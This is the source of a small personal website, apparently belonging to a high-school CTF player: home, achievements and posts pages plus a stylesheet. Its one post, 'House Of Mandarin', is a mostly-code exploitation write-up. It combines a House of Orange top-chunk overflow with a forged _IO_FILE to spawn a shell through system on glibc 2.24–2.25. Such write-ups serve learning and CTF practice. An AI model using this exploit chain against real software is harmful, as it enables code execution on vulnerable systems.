
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="description" content="HoriaF's Blog" />
    <title>HoriaF's Blog</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <div class="site-shell">
      <header class="site-header">
        <a class="brand" href="index.html">HoriaF's Blog</a>
        <nav aria-label="Main navigation">
          <a class="active" aria-current="page" href="index.html">Home</a>
          <a href="posts.html">Posts</a>
          <a href="achievements.html">Achievements</a>
          <a class="button" href="https://github.com/Horia-F">GitHub</a>
        </nav>
      </header>

      <main class="home-page" aria-label="Home">
        <section class="intro" aria-labelledby="intro-title">
          <h2 id="intro-title">Hello :p</h2>
          <p>I’m Horia, one of the people behind WiWiWi, a team I started in 2025 with a few highschool friends. We made it in order to find out what cybersecurity and CTFs are about. Since then some quit, some joined and this is how our team got started.  </p>
          <p>This blog is where i will share parts of my journey as i learn more about cybersecurity and find cool stuff.</p>
          <p>At the moment I'm learning binary exploitation since i really enjoy it and find it very interesting.</p>
        </section>
      </main>
    </div>
  </body>
</html>
</file>

<file: achievements.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="description" content="Achievements from HoriaF's Blog" />
    <title>Achievements | HoriaF's Blog</title>
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <div class="site-shell">
      <header class="site-header">
        <a class="brand" href="index.html">HoriaF's Blog</a>
        <nav aria-label="Main navigation">
          <a href="index.html">Home</a>
          <a href="posts.html">Posts</a>
          <a class="active" aria-current="page" href="achievements.html">Achievements</a>
          <a class="button" href="https://github.com/Horia-F">GitHub</a>
        </nav>
      </header>

      <main class="content-page achievements-page">
        <h1>Achievements</h1>

        <div class="achievement-seasons">
          <section class="achievement-year" aria-labelledby="year-2026">
            <h2 id="year-2026">2026</h2>
            <ul class="achievement-list">
              <li class="achievement-entry">CTF@AC 2026 🥈 - <strong> #2 Highschool </strong> <span> </span></li>
              <li class="achievement-entry">OmniCTF Finals 🥉 - <strong>#3 Overall</strong> </li>
              <li class="achievement-entry">OSCN 2026 🥉 - <strong>bronze medal</strong></li>
              <li class="achievement-entry">OSCJ 2026 - <strong>qualification to OSCN</strong></li>
              <li class="achievement-entry">UVT Finals 🥇 - <strong>#1 Highschool</strong> </li>
            </ul>
          </section>

          <section class="achievement-year" aria-labelledby="year-2025">
            <h2 id="year-2025">2025</h2>
            <ul class="achievement-list">
              <li class="achievement-entry">Vianu CTF 🥉- <strong>#3 Highschool</strong></li>
              <li class="achievement-entry">CTF@AC 2025 - <strong>qualification</strong></li>
            </ul>
          </section>
        </div>
      </main>
    </div>
  </body>
</html>
</file>

<file: posts.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="description" content="Posts from HoriaF's Blog" />
    <title>Posts | HoriaF's Blog</title>
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <div class="site-shell">
      <header class="site-header">
        <a class="brand" href="index.html">HoriaF's Blog</a>
        <nav aria-label="Main navigation">
          <a href="index.html">Home</a>
          <a class="active" aria-current="page" href="posts.html">Posts</a>
          <a href="achievements.html">Achievements</a>
          <a class="button" href="https://github.com/Horia-F">GitHub</a>
        </nav>
      </header>

      <main class="content-page posts-page">
        <h1>Posts</h1>
        <div class="post-index">
          <a class="post-card" href="posts/house-of-mandarin.html">
            <h2>House Of Mandarin</h2>
            <span class="post-card-link">Open post →</span>
          </a>
        </div>
      </main>
    </div>
  </body>
</html>
</file>


<file: posts/house-of-mandarin.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>House Of Mandarin | HoriaF's Blog</title>
    <link rel="stylesheet" href="../style.css" />
  </head>
  <body>
    <div class="site-shell">
      <header class="site-header">
        <a class="brand" href="../index.html">HoriaF's Blog</a>
        <nav aria-label="Main navigation">
          <a href="../index.html">Home</a>
          <a class="active" aria-current="page" href="../posts.html">Posts</a>
          <a href="../achievements.html">Achievements</a>
          <a class="button" href="https://github.com/Horia-F">GitHub</a>
        </nav>
      </header>

      <main class="content-page post-page">
        <p class="post-date">14 September 2026</p>
        <h1>House Of Mandarin</h1>

        <div class="post-body">
          <p><strong>Note:</strong> The exploit is tested for Glibc 2.24 and Glibc 2.25.</p>
          <p>While studying House of Orange and House of Tangerine, I noticed an interesting gap between them. House of Orange applies before <code>_IO_FILE</code> vtable validation was introduced, so before glibc 2.24, while House of Tangerine depends on tcache, which appears in glibc 2.26 and later.</p>
          <p>This leaves glibc 2.24 and 2.25 in a weird state. I couldn't find any public exploit that abuses the same primitives as those versions, so I made my own.</p>

          <h2>Primitives</h2>
          <ul>
            <li>Assume basic heap menu (create, free, show, edit)</li>
            <li>Overflow in edit</li>
            <li>Libc leak</li>
            <li>Heap leak</li>
          </ul>

          <h2>Exploit</h2>
          <p>Get leaks. For simplicity, my binary just prints them:</p>
          <pre><code>p.recvuntil(b'heap:')
heap_base = int(p.recvline(), 16)
p.recvuntil(b'libc:')
puts_leak = int(p.recvline(), 16)
libc.address = puts_leak - libc.symbols["puts"]</code></pre>

          <p>Calculate the head unsorted fd that points to the arena. Find the offset for each libc; I hardcoded the one for my libc:</p>
          <pre><code>io_list_all = libc.symbols["_IO_list_all"]
unsorted_fd = io_list_all - 0x9a8</code></pre>

          <p>Then perform the House of Orange setup:</p>
          <pre><code>create(0, 0x3f0, b'A') # allocate Chunk A
chunk0 = heap_base + 0x10 # binary dependant
top = chunk0 + 0x3f0 # adress of top

top_size = (0x1000 - (top &amp; 0xfff)) | 1
edit(0, b'A' * 0x3f0 + p64(0) + p64(top_size)) # overwrite top.size // VULNERABILITY //

create(1, 0x1000, b'trigger') # trigger symalloc and send the top chunk into unsorted</code></pre>

          <p>Out of the House of Orange exploit we get <code>_IO_list_all -&gt; main_arena_address.chain -&gt; fake_file</code>. Here is where my idea comes in: what if we craft the fake file to do a House of Apple style exploit?</p>
          <pre><code>IO_wfile_jump = libc.symbols['_IO_wfile_jumps']
fake_file = heap_base + 0x400
fake_lock = top + 0x180
system = libc.sym['system']

fake = bytearray(0x200)
fake[0x00:0x08] = b"  sh\x00\x00\x00\x00"
fake[0x08:0x10] = p64(0x61)
fake[0x10:0x18] = p64(unsorted_fd)
fake[0x18:0x20] = p64(io_list_all - 0x10)
fake[0x20:0x28] = p64(0) # _IO_write_base
fake[0x28:0x30] = p64(1) # _IO_write_ptr
fake[0x48:0x50] = p64(0)
fake[0x50:0x58] = p64(0) # wide_data + 0x30; must be 0 for doallocbuf
fake[0x68:0x70] = p64(0) # _chain
fake[0x88:0x90] = p64(fake_lock) # _lock
fake[0xa0:0xa8] = p64(fake_file + 0x20) # _wide_data (just pointer math for doallocbuf)
fake[0xd8:0xe0] = p64(IO_wfile_jump) # vtable
fake[0x150:0x158] = p64(fake_file + 0x100) # again pointer math
fake[0x168:0x170] = p64(system)

payload = b'A' * 0x3f0 + bytes(fake)
edit(0, payload)</code></pre>

          <p>Trigger the exploit by allocating another chunk. Because of the corrupted memory state, glibc will call <code>malloc_printerr -&gt; __libc_message -&gt; abort -&gt; fflush -&gt; _IO_flush_all_lockp</code>:</p>
          <pre><code>create(2, 0x10, b'')</code></pre>

          <h2>Final note</h2>
          <p>This exploit is very permissive. You can easily change the FSOP logic or chain to adapt it to your own needs.</p>
        </div>
        <a class="post-back" href="../posts.html">← Back to posts</a>
      </main>
    </div>
  </body>
</html>
</file>
<file: style.css>
:root {
  --black: #000000;
  --white: #f5f2f8;
  --gray: #9c96a3;
  --purple: #9146ff;
  --purple-light: #b98aff;
  --border: #21152e;
}

* { box-sizing: border-box; }
html { background: var(--black); }
body {
  min-height: 100vh;
  margin: 0;
  color: var(--white);
  background: var(--black);
  font-family: "Nunito", Arial, Helvetica, sans-serif;
}

a { color: inherit; text-decoration: none; }
.site-shell { width: min(1120px, calc(100% - 48px)); margin: 0 auto; }
.site-header { display: flex; align-items: center; justify-content: space-between; min-height: 82px; border-bottom: 1px solid var(--border); }
.brand { color: var(--white); font-size: 17px; font-weight: 700; letter-spacing: -.02em; }
nav { display: flex; align-items: center; gap: 26px; color: var(--gray); font-size: 14px; }
nav a:hover, nav a.active { color: var(--white); }
nav .button { padding: 10px 16px; border-radius: 5px; color: #fff; background: var(--purple); }
nav .button:hover { color: #fff; background: var(--purple-light); }
.content-page { padding: 110px 0; }
.achievements-page > h1 { margin-bottom: 14px; font-size: clamp(1.8rem, 3vw, 2.6rem); text-align: center; }
.achievements-page > .page-note { text-align: center; }
.posts-page > h1 { margin-bottom: 14px; font-size: clamp(1.8rem, 3vw, 2.6rem); text-align: center; }
.home-page { display: grid; min-height: calc(100vh - 82px); place-content: center; }
.intro { width: min(100%, 720px); margin: 0 auto; padding: 48px clamp(24px, 6vw, 70px); border: 1px solid var(--border); border-radius: 28px; background: #050505; text-align: center; }
.intro h2 { margin: 0 0 28px; color: var(--purple-light); font-size: clamp(2.1rem, 5vw, 3.5rem); font-weight: 700; letter-spacing: -.05em; }
.intro p { margin: 0 0 18px; color: #b0a8b8; font-size: 17px; line-height: 1.85; }
.intro p:last-child { margin-bottom: 0; }
h1 { margin: 0 0 18px; font-size: clamp(2.8rem, 7vw, 5.5rem); letter-spacing: -.07em; line-height: 1; }
.page-note { color: var(--gray); font-size: 16px; }
.post-index { max-width: 760px; margin: 55px auto 0; }
.post-card { display: flex; align-items: center; justify-content: space-between; gap: 20px; padding: 20px 24px; border: 1px solid var(--border); border-radius: 8px; background: #050505; }
.post-card:hover { border-color: var(--purple); }
.post-card h2 { margin: 0; color: var(--white); font-size: 20px; letter-spacing: -.03em; }
.post-card-link { color: var(--purple-light); font-size: 14px; font-weight: 700; white-space: nowrap; }
.post-page { max-width: 850px; padding-top: 80px; padding-bottom: 120px; }
.post-page h1 { max-width: 760px; font-size: clamp(2.6rem, 6vw, 5rem); }
.post-date { margin-bottom: 18px; color: var(--gray); font-size: 14px; }
.post-body { color: var(--gray); font-size: 17px; line-height: 1.8; }
.post-body h2 { margin: 55px 0 16px; color: var(--white); font-size: 28px; }
.post-body p { margin: 0 0 20px; }
.post-body ul { margin: 0 0 25px; padding-left: 25px; }
.post-body li { padding: 3px 0; }
.post-body pre { overflow-x: auto; margin: 24px 0; padding: 22px; border: 1px solid var(--border); border-radius: 10px; color: #d9c3f2; background: #08060a; font: 13px/1.7 "Courier New", monospace; }
.post-body code { font-family: "Courier New", monospace; }
.post-back { display: inline-block; margin-top: 45px; color: var(--purple-light); font-size: 14px; font-weight: 700; }
